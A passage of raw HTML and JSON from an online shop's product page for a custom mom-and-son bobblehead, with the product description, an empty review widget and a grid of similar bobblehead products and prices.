Sculpting"],"price":19900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_5daf7246-2023-45bc-81ee-58729fb8d5b9.jpg?v=1680784798"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":23624722153508,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562","width":1200},{"alt":null,"id":23624724643876,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_5daf7246-2023-45bc-81ee-58729fb8d5b9.jpg?v=1680784798"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_5daf7246-2023-45bc-81ee-58729fb8d5b9.jpg?v=1680784798","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Mom and Son Custom Bobblehead in White T-shirt' data-id='7266870689828'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2025-01-23T13:55:39Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    
      
        
          
          
          
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="12"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/featured/products/fully-customized-bobblehead-2-persons" data-image-link>
        
          
            <div id="ProductImageWrapper-4585578725412" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-4585578725412"
                     src="//www.bobblegifts.com/cdn/shop/products/BG014_small.jpg?v=1619601314"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG014_{width}x.jpg?v=1619601314"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Fully Customized Bobblehead - 2 Persons - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG014_1024x.jpg?v=1619601314" alt="Fully Customized Bobblehead - 2 Persons - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/featured/products/fully-customized-bobblehead-2-persons" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $149
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Head-To-Toe Customizable Couples Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168901210148'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.82' data-number-of-reviews='50' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.82' tabindex='0' aria-label='4.82 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 50 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/featured/products/funny-wedding-cake-toppers-bobbleheads-custom-made" data-image-link>
        
          
            <div id="ProductImageWrapper-15794925731876" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15794925731876"
                     src="//www.bobblegifts.com/cdn/shop/products/BG001_small.jpg?v=1613251366"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG001_{width}x.jpg?v=1613251366"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Funny Wedding Bobbleheads - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG001_1024x.jpg?v=1613251366" alt="Custom Funny Wedding Bobbleheads - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/featured/products/funny-wedding-cake-toppers-bobbleheads-custom-made" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $129
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Funny Wedding Bobbleheads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168907468836'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='15' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 15 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/featured/products/best-custom-bobbleheads-couples-for-parents" data-image-link>
        
          
            <div id="ProductImageWrapper-15809301348388" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15809301348388"
                     src="//www.bobblegifts.com/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc_small.jpg?v=1613251370"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc_{width}x.jpg?v=1613251370"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Parents Anniversary Bobblehead - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc_1024x.jpg?v=1613251370" alt="Custom Parents Anniversary Bobblehead - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">14% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/featured/products/best-custom-bobbleheads-couples-for-parents" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$147</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $127
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Parents Anniversary Bobblehead Figures</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1174065512484'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.83' data-number-of-reviews='23' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.83' tabindex='0' aria-label='4.83 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 23 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/featured/products/custom-couples-bobblehead-with-princess-hug" data-image-link>
        
          
            <div id="ProductImageWrapper-31005784408100" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31005784408100"
                     src="//www.bobblegifts.com/cdn/shop/products/BG603_small.jpg?v=1673947248"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG603_{width}x.jpg?v=1673947248"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Couple Bobblehead Carry Her in His Arms"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG603_1024x.jpg?v=1673947248" alt="Custom Couple Bobblehead Carry Her in His Arms">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/featured/products/custom-couples-bobblehead-with-princess-hug" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $146
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Couple Bobblehead Carry Her in His Arms</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7232605716516'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.86' data-number-of-reviews='7' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.86' tabindex='0' aria-label='4.86 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 7 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/featured/products/custom-bobblehead-wedding-couple" data-image-link>
        
          
            <div id="ProductImageWrapper-32116503642148" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32116503642148"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-21-8_small.jpg?v=1708520583"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-21-8_{width}x.jpg?v=1708520583"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Wedding Couple"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-21-8_1024x.jpg?v=1708520583" alt="Custom Bobblehead Wedding Couple">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">13% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/featured/products/custom-bobblehead-wedding-couple" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$152</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $132
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Wedding Couple</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='5054417960996'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.50' data-number-of-reviews='6' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.50' tabindex='0' aria-label='4.50 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 6 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/featured/products/custom-parents-kids-bobble-head" data-image-link>
        
          
            <div id="ProductImageWrapper-32103129317412" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32103129317412"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-19-23_small.jpg?v=1708344010"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-19-23_{width}x.jpg?v=1708344010"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Parent &amp; Kid Bobble Head Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-19-23_1024x.jpg?v=1708344010" alt="Custom Parent &amp; Kid Bobble Head Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/featured/products/custom-parents-kids-bobble-head" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $127
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Parent & Kid Bobble Head Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168977788964'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='8' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 8 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/featured/products/personalized-wedding-couple-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-28323745136676" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28323745136676"
                     src="//www.bobblegifts.com/cdn/shop/products/weddingcouplebobbleheads_small.jpg?v=1623533002"
                     data-src="//www.bobblegifts.com/cdn/shop/products/weddingcouplebobbleheads_{width}x.jpg?v=1623533002"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Wedding Couple Bobbleheads"
                     data-image>
              </div>
            </div>
            <noscript>
